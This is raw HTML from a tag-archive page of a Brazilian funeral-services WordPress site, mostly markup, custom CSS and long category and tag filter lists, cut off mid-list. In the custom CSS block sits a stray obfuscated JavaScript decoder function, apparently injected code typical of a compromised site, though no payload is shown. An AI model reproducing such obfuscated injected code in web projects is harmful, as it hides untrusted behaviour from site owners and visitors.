<meta name="msapplication-TileImage" content="https://gruposilvaesantos.com.br/wp-content/uploads/2018/06/cropped-45-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		
</head>

<body data-rsssl=1 class="archive tag tag-traslado-funerario-internacional tag-119 wp-embed-responsive wp-theme-betheme woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-default button-animation-slide button-animation-slide-right layout-full-width hide-love header-classic header-fw header-boxed sticky-header sticky-white ab-hide logo-no-margin logo-no-sticky-padding logo-sticky-width-auto subheader-title-left responsive-overflow-x-mobile mobile-tb-center mobile-mini-mr-ll mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-2136 be-reg-2813 elementor-default elementor-kit-312">

	
		
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div id="Wrapper">

	<div id="Header_wrapper" class="" >

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://gruposilvaesantos.com.br" title="Grupo Silva e Santos" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="https://gruposilvaesantos.com.br/wp-content/uploads/revslider/agency7_el/ss-png-6.png#1464" data-retina="https://gruposilvaesantos.com.br/wp-content/uploads/revslider/agency7_el/ss-png-6.png#1464" data-height="1080" alt="ss-png-6.png" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://gruposilvaesantos.com.br/wp-content/uploads/revslider/agency7_el/ss-png-6.png#1464" data-retina="https://gruposilvaesantos.com.br/wp-content/uploads/revslider/agency7_el/ss-png-6.png#1464" data-height="1080" alt="ss-png-6.png" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://gruposilvaesantos.com.br/wp-content/uploads/revslider/agency7_el/ss-png-6.png#1464" data-retina="https://gruposilvaesantos.com.br/wp-content/uploads/revslider/agency7_el/ss-png-6.png#1464" data-height="1080" alt="ss-png-6.png" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://gruposilvaesantos.com.br/wp-content/uploads/revslider/agency7_el/ss-png-6.png#1464" data-retina="https://gruposilvaesantos.com.br/wp-content/uploads/revslider/agency7_el/ss-png-6.png#1464" data-height="1080" alt="ss-png-6.png" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children"><a href="https://gruposilvaesantos.com.br/"><span>Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gruposilvaesantos.com.br/sobre-nos/"><span>Sobre nós</span></a></li>
</ul>
</li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gruposilvaesantos.com.br/transporte-funerario-em-sao-paulo/"><span>Transporte Funerário</span></a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gruposilvaesantos.com.br/servicos/"><span>Serviços</span></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gruposilvaesantos.com.br/precos-de-funerais/"><span>Preços</span></a></li>
<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gruposilvaesantos.com.br/cremacoes-em-sao-paulo/"><span>Cremações</span></a></li>
<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gruposilvaesantos.com.br/urnas-mortuarias/"><span>Urnas Mortuárias</span></a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://gruposilvaesantos.com.br/contato/"><span>Contato</span></a>
<ul class="sub-menu">
	<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://jivo.chat/BHaTWm0kX0"><span>Chat Online</span></a></li>
</ul>
</li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
					<nav id="secondary-menu" class="menu-cidades-container"><ul id="menu-cidades" class="secondary-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://gruposilvaesantos.com.br/transporte-funerario-em-salvador/">Transporte Funerário Em Salvador</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960"><a href="https://gruposilvaesantos.com.br/transporte-funerario-no-rio-de-janeiro/">Transporte Funerário no Rio de Janeiro</a></li>
<li id="menu-item-1961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://gruposilvaesantos.com.br/transporte-funerario-em-sao-paulo/">Transporte Funerário em São Paulo</a></li>
</ul></nav>				</div>

				
			</div>

			
			<div class="search_wrapper">
				
<form method="get" class="form-searchform" action="https://gruposilvaesantos.com.br/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
	
	<input type="text" class="field" name="s"  autocomplete="off" placeholder="Entre com a busca" aria-label="Entre com a busca" />
	<input type="submit" class="display-none" value="" aria-label="Search"/>

	<span class="mfn-close-icon icon_close" tabindex="0" role="link"><span class="icon">✕</span></span>

</form>
			</div>

		</div>
	</div>
</div>
</header>
	<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">traslado funerário internacional</h1></div></div></div>
</div>

		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div id="Content">
	<div class="content_wrapper clearfix">

		<main class="sections_group">

			<section class="extra_content">
							</section>

			
				<section class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one ">
							<div class="mcb-column-inner">

								<ul class="filters_buttons">
									<li class="label">Filter by</li>
									<li class="categories"><a class="open" href="#"><i class="icon-docs" aria-hidden="true"></i>Categories<i class="icon-down-dir" aria-hidden="true"></i></a></li>
									<li class="tags"><a class="open" href="#"><i class="icon-tag" aria-hidden="true"></i>Tags<i class="icon-down-dir" aria-hidden="true"></i></a></li>
									<li class="authors"><a class="open" href="#"><i class="icon-user" aria-hidden="true"></i>Authors<i class="icon-down-dir" aria-hidden="true"></i></a></li>
									<li class="reset"><a class="close" data-rel="*" href="https://gruposilvaesantos.com.br/traslado-internacional/"><i class="icon-cancel" aria-hidden="true"></i>Show all</a></li>
								</ul>

								<div class="filters_wrapper">

									<ul class="categories">
										<li class="reset-inner "><a data-rel="*" href="https://gruposilvaesantos.com.br/traslado-internacional/">All</a></li><li class=""><a data-rel=".category-atendimento-ao-cliente" href="https://gruposilvaesantos.com.br/category/atendimento-ao-cliente/">Atendimento ao Cliente</a></li><li class=""><a data-rel=".category-carreira-e-negocios" href="https://gruposilvaesantos.com.br/category/carreira-e-negocios/">Carreira e Negócios</a></li><li class=""><a data-rel=".category-cerimonia-tradicional-cremacao-ecologico-escolha-consciente-valores-familiares-grupo-silva-e-sa" href="https://gruposilvaesantos.com.br/category/cerimonia-tradicional-cremacao-ecologico-escolha-consciente-valores-familiares-grupo-silva-e-sa/">Cerimônia tradicional, cremação, ecológico, escolha consciente, valores familiares, Grupo Silva e Sa</a></li><li class=""><a data-rel=".category-ciencias-forenses" href="https://gruposilvaesantos.com.br/category/ciencias-forenses/">Ciências Forenses</a></li><li class=""><a data-rel=".category-cultura-e-religiao" href="https://gruposilvaesantos.com.br/category/cultura-e-religiao/">Cultura e Religião</a></li><li class=""><a data-rel=".category-cultura-e-sociedade" href="https://gruposilvaesantos.com.br/category/cultura-e-sociedade/">Cultura e Sociedade</a></li><li class=""><a data-rel=".category-cultura-e-tradicao" href="https://gruposilvaesantos.com.br/category/cultura-e-tradicao/">Cultura e Tradição</a></li><li class=""><a data-rel=".category-cultura-e-tradicoes" href="https://gruposilvaesantos.com.br/category/cultura-e-tradicoes/">Cultura e Tradições</a></li><li class=""><a data-rel=".category-cultura-e-tradicoes-familiares" href="https://gruposilvaesantos.com.br/category/cultura-e-tradicoes-familiares/">Cultura e Tradições Familiares</a></li><li class=""><a data-rel=".category-cultura-e-tradicoes-religiosas" href="https://gruposilvaesantos.com.br/category/cultura-e-tradicoes-religiosas/">Cultura e Tradições Religiosas</a></li><li class=""><a data-rel=".category-empresas-de-servicos" href="https://gruposilvaesantos.com.br/category/empresas-de-servicos/">Empresas de Serviços</a></li><li class=""><a data-rel=".category-espiritualidade" href="https://gruposilvaesantos.com.br/category/espiritualidade/">Espiritualidade</a></li><li class=""><a data-rel=".category-espiritualidade-e-tradicoes-culturais" href="https://gruposilvaesantos.com.br/category/espiritualidade-e-tradicoes-culturais/">Espiritualidade e Tradições Culturais</a></li><li class=""><a data-rel=".category-espiritualidade-e-tradicoes-familiares" href="https://gruposilvaesantos.com.br/category/espiritualidade-e-tradicoes-familiares/">Espiritualidade e Tradições Familiares</a></li><li class=""><a data-rel=".category-estilo-de-vida" href="https://gruposilvaesantos.com.br/category/estilo-de-vida/">Estilo de Vida</a></li><li class=""><a data-rel=".category-financas-e-seguros" href="https://gruposilvaesantos.com.br/category/financas-e-seguros/">Finanças e Seguros</a></li><li class=""><a data-rel=".category-financas-pessoais" href="https://gruposilvaesantos.com.br/category/financas-pessoais/">Finanças Pessoais</a></li><li class=""><a data-rel=".category-financas-pessoais-e-bem-estar" href="https://gruposilvaesantos.com.br/category/financas-pessoais-e-bem-estar/">Finanças pessoais e bem-estar</a></li><li class=""><a data-rel=".category-funerais" href="https://gruposilvaesantos.com.br/category/funerais/">Funerais</a></li><li class=""><a data-rel=".category-funerais-e-celebracoes" href="https://gruposilvaesantos.com.br/category/funerais-e-celebracoes/">Funerais e Celebrações</a></li><li class=""><a data-rel=".category-funerais-e-cerimonias" href="https://gruposilvaesantos.com.br/category/funerais-e-cerimonias/">Funerais e Cerimônias</a></li><li class=""><a data-rel=".category-funerais-e-crematorios" href="https://gruposilvaesantos.com.br/category/funerais-e-crematorios/">Funerais e Crematórios</a></li><li class=""><a data-rel=".category-funerais-e-despedidas" href="https://gruposilvaesantos.com.br/category/funerais-e-despedidas/">Funerais e Despedidas</a></li><li class=""><a data-rel=".category-funerais-e-homenagens" href="https://gruposilvaesantos.com.br/category/funerais-e-homenagens/">Funerais e Homenagens</a></li><li class=""><a data-rel=".category-funerais-e-luto" href="https://gruposilvaesantos.com.br/category/funerais-e-luto/">Funerais e Luto</a></li><li class=""><a data-rel=".category-funerais-e-rituais" href="https://gruposilvaesantos.com.br/category/funerais-e-rituais/">Funerais e Rituais</a></li><li class=""><a data-rel=".category-funerais-e-rituais-de-despedida" href="https://gruposilvaesantos.com.br/category/funerais-e-rituais-de-despedida/">Funerais e Rituais de Despedida</a></li><li class=""><a data-rel=".category-funerais-e-servicos-funerarios" href="https://gruposilvaesantos.com.br/category/funerais-e-servicos-funerarios/">Funerais e Serviços Funerários</a></li><li class=""><a data-rel=".category-funerais-e-servicos-postumos" href="https://gruposilvaesantos.com.br/category/funerais-e-servicos-postumos/">Funerais e Serviços Póstumos</a></li><li class=""><a data-rel=".category-funerais-e-servicos-relacionados" href="https://gruposilvaesantos.com.br/category/funerais-e-servicos-relacionados/">Funerais e Serviços Relacionados</a></li><li class=""><a data-rel=".category-funerais-e-servicos-religiosos" href="https://gruposilvaesantos.com.br/category/funerais-e-servicos-religiosos/">Funerais e Serviços Religiosos</a></li><li class=""><a data-rel=".category-funerais-em-sao-paulo" href="https://gruposilvaesantos.com.br/category/funerais-em-sao-paulo/">Funerais em São Paulo</a></li><li class=""><a data-rel=".category-funerais-sustentaveis" href="https://gruposilvaesantos.com.br/category/funerais-sustentaveis/">Funerais Sustentáveis</a></li><li class=""><a data-rel=".category-funeral" href="https://gruposilvaesantos.com.br/category/funeral/">Funeral</a></li><li class=""><a data-rel=".category-funeral-e-servicos-funerarios" href="https://gruposilvaesantos.com.br/category/funeral-e-servicos-funerarios/">Funeral e Serviços Funerários</a></li><li class=""><a data-rel=".category-funeraria-em-sp" href="https://gruposilvaesantos.com.br/category/funeraria-em-sp/">funeraria</a></li><li class=""><a data-rel=".category-funeraria-servicos-religiosos" href="https://gruposilvaesantos.com.br/category/funeraria-servicos-religiosos/">Funerária / Serviços Religiosos</a></li><li class=""><a data-rel=".category-funeraria-e-servicos-postumos" href="https://gruposilvaesantos.com.br/category/funeraria-e-servicos-postumos/">Funerária e Serviços Póstumos</a></li><li class=""><a data-rel=".category-funeraria-internacional" href="https://gruposilvaesantos.com.br/category/funeraria-internacional/">Funerária Internacional</a></li><li class=""><a data-rel=".category-funeraria-sustentavel" href="https://gruposilvaesantos.com.br/category/funeraria-sustentavel/">Funerária Sustentável</a></li><li class=""><a data-rel=".category-funeraria-servicos-funerarios" href="https://gruposilvaesantos.com.br/category/funeraria-servicos-funerarios/">Funerária/Serviços Funerários</a></li><li class=""><a data-rel=".category-gestao-de-equipes" href="https://gruposilvaesantos.com.br/category/gestao-de-equipes/">Gestão de Equipes</a></li><li class=""><a data-rel=".category-gestao-de-pessoas" href="https://gruposilvaesantos.com.br/category/gestao-de-pessoas/">Gestão de Pessoas</a></li><li class=""><a data-rel=".category-historia-e-cultura" href="https://gruposilvaesantos.com.br/category/historia-e-cultura/">História e Cultura</a></li><li class=""><a data-rel=".category-investigacao-forense" href="https://gruposilvaesantos.com.br/category/investigacao-forense/">Investigação Forense</a></li><li class=""><a data-rel=".category-lifestyle-familia" href="https://gruposilvaesantos.com.br/category/lifestyle-familia/">Lifestyle &amp; Família</a></li><li class=""><a data-rel=".category-negocios" href="https://gruposilvaesantos.com.br/category/negocios/">Negócios</a></li><li class=""><a data-rel=".category-negocios-gestao-empresarial" href="https://gruposilvaesantos.com.br/category/negocios-gestao-empresarial/">Negócios / Gestão Empresarial</a></li><li class=""><a data-rel=".category-negocios-e-carreira" href="https://gruposilvaesantos.com.br/category/negocios-e-carreira/">Negócios e Carreira</a></li><li class=""><a data-rel=".category-negocios-e-empreendedorismo" href="https://gruposilvaesantos.com.br/category/negocios-e-empreendedorismo/">Negócios e Empreendedorismo</a></li><li class=""><a data-rel=".category-negocios-e-servicos" href="https://gruposilvaesantos.com.br/category/negocios-e-servicos/">Negócios e Serviços</a></li><li class=""><a data-rel=".category-psicologia" href="https://gruposilvaesantos.com.br/category/psicologia/">Psicologia</a></li><li class=""><a data-rel=".category-religiao-e-cultura" href="https://gruposilvaesantos.com.br/category/religiao-e-cultura/">Religião e Cultura</a></li><li class=""><a data-rel=".category-religiao-e-espiritualidade" href="https://gruposilvaesantos.com.br/category/religiao-e-espiritualidade/">Religião e Espiritualidade</a></li><li class=""><a data-rel=".category-repatriacao-funeraria" href="https://gruposilvaesantos.com.br/category/repatriacao-funeraria/">Repatriação Funerária</a></li><li class=""><a data-rel=".category-saude-e-bem-estar" href="https://gruposilvaesantos.com.br/category/saude-e-bem-estar/">Saúde e Bem-Estar</a></li><li class=""><a data-rel=".category-saude-mental" href="https://gruposilvaesantos.com.br/category/saude-mental/">Saúde Mental</a></li><li class=""><a data-rel=".category-saude-mental-e-bem-estar" href="https://gruposilvaesantos.com.br/category/saude-mental-e-bem-estar/">Saúde Mental e Bem-Estar</a></li><li class=""><a data-rel=".category-saude-publica" href="https://gruposilvaesantos.com.br/category/saude-publica/">Saúde Pública</a></li><li class=""><a data-rel=".category-seguro-de-vida" href="https://gruposilvaesantos.com.br/category/seguro-de-vida/">Seguro de Vida</a></li><li class=""><a data-rel=".category-seguros" href="https://gruposilvaesantos.com.br/category/seguros/">Seguros</a></li><li class=""><a data-rel=".category-seguros-e-financas" href="https://gruposilvaesantos.com.br/category/seguros-e-financas/">Seguros e Finanças</a></li><li class=""><a data-rel=".category-seguros-e-previdencia" href="https://gruposilvaesantos.com.br/category/seguros-e-previdencia/">Seguros e Previdência</a></li><li class=""><a data-rel=".category-seguros-e-servicos-financeiros" href="https://gruposilvaesantos.com.br/category/seguros-e-servicos-financeiros/">Seguros e Serviços Financeiros</a></li><li class=""><a data-rel=".category-servicos-de-atendimento-ao-cliente" href="https://gruposilvaesantos.com.br/category/servicos-de-atendimento-ao-cliente/">Serviços de Atendimento ao Cliente</a></li><li class=""><a data-rel=".category-servicos-de-atendimento-e-suporte" href="https://gruposilvaesantos.com.br/category/servicos-de-atendimento-e-suporte/">Serviços de Atendimento e Suporte</a></li><li class=""><a data-rel=".category-servicos-de-emergencia" href="https://gruposilvaesantos.com.br/category/servicos-de-emergencia/">Serviços de Emergência</a></li><li class=""><a data-rel=".category-servicos-de-saude" href="https://gruposilvaesantos.com.br/category/servicos-de-saude/">Serviços de Saúde</a></li><li class=""><a data-rel=".category-servicos-de-saude-e-bem-estar" href="https://gruposilvaesantos.com.br/category/servicos-de-saude-e-bem-estar/">Serviços de Saúde e Bem-Estar</a></li><li class=""><a data-rel=".category-servicos-financeiros" href="https://gruposilvaesantos.com.br/category/servicos-financeiros/">Serviços Financeiros</a></li><li class=""><a data-rel=".category-servicos-funebres" href="https://gruposilvaesantos.com.br/category/servicos-funebres/">Serviços Fúnebres</a></li><li class=""><a data-rel=".category-servicos-funerarios" href="https://gruposilvaesantos.com.br/category/servicos-funerarios/">Serviços Funerários</a></li><li class=""><a data-rel=".category-servicos-funerarios-internacionais" href="https://gruposilvaesantos.com.br/category/servicos-funerarios-internacionais/">Serviços Funerários Internacionais</a></li><li class=""><a data-rel=".category-servicos-funerarios-2" href="https://gruposilvaesantos.com.br/category/servicos-funerarios-2/">Serviços Funerários.</a></li>										<li class="close"><a href="#"><i class="icon-cancel" aria-label="Close icon"></i></a></li>
									</ul>

									<ul class="tags">
										<li class="reset-inner"><a data-rel="*" href="https://gruposilvaesantos.com.br/traslado-internacional/">All</a></li><li class=""><a data-rel=".tag-acolhimento" href="https://gruposilvaesantos.com.br/tag/acolhimento/">Acolhimento</a></li><li class=""><a data-rel=".tag-acolhimento-em-funeral" href="https://gruposilvaesantos.com.br/tag/acolhimento-em-funeral/">acolhimento em funeral</a></li><li class=""><a data-rel=".tag-acolhimento-familiar" href="https://gruposilvaesantos.com.br/tag/acolhimento-familiar/">Acolhimento familiar</a></li><li class=""><a data-rel=".tag-adeus-digno" href="https://gruposilvaesantos.com.br/tag/adeus-digno/">Adeus digno</a></li><li class=""><a data-rel=".tag-aereo" href="https://gruposilvaesantos.com.br/tag/aereo/">aéreo</a></li><li class=""><a data-rel=".tag-agilidade" href="https://gruposilvaesantos.com.br/tag/agilidade/">agilidade</a></li><li class=""><a data-rel=".tag-agilidade-e-eficiencia" href="https://gruposilvaesantos.com.br/tag/agilidade-e-eficiencia/">agilidade e eficiência</a></li><li class=""><a data-rel=".tag-ambiente-corporativo" href="https://gruposilvaesantos.com.br/tag/ambiente-corporativo/">ambiente corporativo</a></li><li class=""><a data-rel=".tag-ambiente-de-trabalho" href="https://gruposilvaesantos.com.br/tag/ambiente-de-trabalho/">Ambiente de Trabalho</a></li><li class=""><a data-rel=".tag-antecipacao" href="https://gruposilvaesantos.com.br/tag/antecipacao/">antecipação</a></li><li class=""><a data-rel=".tag-antecipacao-de-necessidades" href="https://gruposilvaesantos.com.br/tag/antecipacao-de-necessidades/">Antecipação de necessidades</a></li><li class=""><a data-rel=".tag-anvisa" href="https://gruposilvaesantos.com.br/tag/anvisa/">Anvisa</a></li><li class=""><a data-rel=".tag-apoio" href="https://gruposilvaesantos.com.br/tag/apoio/">apoio</a></li><li class=""><a data-rel=".tag-apoio-as-familias-enlutadas" href="https://gruposilvaesantos.com.br/tag/apoio-as-familias-enlutadas/">apoio às famílias enlutadas</a></li><li class=""><a data-rel=".tag-apoio-completo" href="https://gruposilvaesantos.com.br/tag/apoio-completo/">apoio completo</a></li><li class=""><a data-rel=".tag-apoio-em-luto" href="https://gruposilvaesantos.com.br/tag/apoio-em-luto/">apoio em luto</a></li><li class=""><a data-rel=".tag-apoio-em-momentos-de-luto" href="https://gruposilvaesantos.com.br/tag/apoio-em-momentos-de-luto/">Apoio em momentos de luto</a></li><li class=""><a data-rel=".tag-apoio-em-momentos-delicados" href="https://gruposilvaesantos.com.br/tag/apoio-em-momentos-delicados/">Apoio em momentos delicados.</a></li><li class=""><a data-rel=".tag-apoio-em-momentos-dificeis" href="https://gruposilvaesantos.com.br/tag/apoio-em-momentos-dificeis/">apoio em momentos difíceis</a></li><li class=""><a data-rel=".tag-apoio-em-momentos-sensiveis" href="https://gruposilvaesantos.com.br/tag/apoio-em-momentos-sensiveis/">apoio em momentos sensíveis</a></li><li class=""><a data-rel=".tag-apoio-emocional" href="https://gruposilvaesantos.com.br/tag/apoio-emocional/">apoio emocional</a></li><li class=""><a data-rel=".tag-apoio-familiar" href="https://gruposilvaesantos.com.br/tag/apoio-familiar/">apoio familiar</a></li><li class=""><a data-rel=".tag-apoio-psicologico" href="https://gruposilvaesantos.com.br/tag/apoio-psicologico/">Apoio Psicológico</a></li><li class=""><a data-rel=".tag-assistencia-24-horas" href="https://gruposilvaesantos.com.br/tag/assistencia-24-horas/">assistência 24 horas</a></li><li class=""><a data-rel=".tag-assistencia-as-familias" href="https://gruposilvaesantos.com.br/tag/assistencia-as-familias/">assistência às famílias</a></li><li class=""><a data-rel=".tag-assistencia-completa" href="https://gruposilvaesantos.com.br/tag/assistencia-completa/">assistência completa</a></li><li class=""><a data-rel=".tag-assistencia-digna" href="https://gruposilvaesantos.com.br/tag/assistencia-digna/">Assistência digna</a></li><li class=""><a data-rel=".tag-assistencia-em-funeral" href="https://gruposilvaesantos.com.br/tag/assistencia-em-funeral/">assistência em funeral</a></li><li class=""><a data-rel=".tag-assistencia-em-luto" href="https://gruposilvaesantos.com.br/tag/assistencia-em-luto/">Assistência em luto</a></li><li class=""><a data-rel=".tag-assistencia-em-momentos-de-luto" href="https://gruposilvaesantos.com.br/tag/assistencia-em-momentos-de-luto/">assistência em momentos de luto</a></li><li class=""><a data-rel=".tag-assistencia-em-momentos-delicados" href="https://gruposilvaesantos.com.br/tag/assistencia-em-momentos-delicados/">Assistência em momentos delicados</a></li><li class=""><a data-rel=".tag-assistencia-em-momentos-dificeis" href="https://gruposilvaesantos.com.br/tag/assistencia-em-momentos-dificeis/">assistência em momentos difíceis</a></li><li class=""><a data-rel=".tag-assistencia-em-obito" href="https://gruposilvaesantos.com.br/tag/assistencia-em-obito/">assistência em óbito</a></li><li class=""><a data-rel=".tag-assistencia-em-repatriacao" href="https://gruposilvaesantos.com.br/tag/assistencia-em-repatriacao/">assistência em repatriação</a></li><li class=""><a data-rel=".tag-assistencia-em-translado" href="https://gruposilvaesantos.com.br/tag/assistencia-em-translado/">Assistência em translado</a></li><li class=""><a data-rel=".tag-assistencia-em-traslados" 